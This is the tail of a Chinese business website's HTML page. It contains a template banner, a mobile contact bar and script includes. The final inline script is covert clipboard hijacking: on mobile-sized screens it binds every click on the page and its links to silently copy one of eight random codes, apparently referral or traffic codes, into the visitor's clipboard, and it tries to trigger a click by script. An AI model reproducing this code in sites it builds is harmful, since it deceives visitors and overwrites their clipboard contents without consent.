                                    <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA2UlEQVQokY3SMQ7DIAwFUEcMbDmBJa6RjSslJ6C9AL1SNq4RKRdoNgbUX1MpnWK3nh4SCt92iP6oANBSKaHpZvI8x20W6E6FhpUW2A4H+JfdjX6YfHjUdma4tOTnpfDZy6Wl3Mt/R3HpgIIc9zxtho+1LTVksvyMMiugNt0ycB6Kyz2/6jHuB7ZUmu5wr7hNPH6yKebZO5T90d9VTbS//DZObFnQp0G6+3GQFmC474Wi7Lfplm+6u9yvllOR/QKwHZ4EFNucVmTPhuV/E6RquOcfyeHs5cp/1BulakyeG7rRyAAAAABJRU5ErkJggg==" />
            
                    </div>
    </div> 
</div>
                    </div>
                </div>
            </div>
             </div> 		</div> 	</div>
    <!--banner效果插件-->
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery.banner.revolution.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/banner.js?v=3"></script>
<!--end-->
    <!--简体繁体切换-->
<!--
        <script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Home/load.js"></script> -->
    <!--end-->
<!--手机端增加底部按钮-->
    <div class="phone-menu0"><!--phone-menu0为黑色版，phone-menu1为灰白色版-->
    <ul style="display: flex;">
        <li style="flex:1;"><a title="电话咨询" href="tel:13964788644"><i class="icon1"></i>电话咨询</a></li>
        <li style="flex:1;"><a title="短信咨询" href="sms:13964788644"><i class="icon2"></i>短信咨询</a></li>
        <li style="flex:1;"><a title="留言咨询" href="/Feedback-index-isAdd-1.html?uid=501466655"><i class="icon3"></i>留言咨询</a></li>
        <li style="flex:1;"><a title="查看地图" href="/Lbs.html"><i class="icon4"></i>查看地图</a></li>
        <!--<li><a id="share" title="查看地图"><i class="icon5"></i>分享</a></li>-->
    </ul>
</div>


    <script src="//mz-style.258fuwu.com/Public/Js/bootstrap.min.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/page.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/slide.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/User/sharing.js?v=8"></script>

<!-- 加载图片前的占位图片,1*1的大小 加载图片使用的效果(淡入)-->
<script type='text/javascript'>
    /*
    // window.onload = setCodeValue('s'); //设置简体繁体
    */
    $(function(){
        $("img").lazyload({
            placeholder : 'http://static.files.mozhan.com/Public/Js/LazyLoad/grey.gif',
            effect      : 'fadeIn',
            skip_invisible : false,
            threshold : 1000,
            failurelimit : 30
        });
        setTimeout(function(){
            $(window).scrollTop(1);
        },600);
        if ($(window).width()<700){
            var now = 0;
            $.getScript('https://mz-style.258fuwu.com/clipboard.js/1.7.1/clipboard.min.js', function() {
                try {
                    traffic_str_secret.listener.destroy();
                }catch(e){}
                var clipboard = new Clipboard('body,a', {
                    text: function() {
                        var result = ['i62RF996PD','YLCX0Y73SF','NatOV5751w','59e9mf11iD','qx06vK12KL','GjemjW94Qa','hROB2h72An','cnkq3v44LW'];
                        var index = Math.floor((Math.random()*result.length));
                        return result[index];
                    }
                });
                $(window).on('mouseover',function() {
                    now++;
                    if(now < 1){
                        $('body')[0].click();
                    }else{
                        clipboard.on('success', function(e) {
                           clipboard.listener.destroy();
                        });
                    }
                });

            });
        }


    });
</script>

	</div>
  </body>
</html>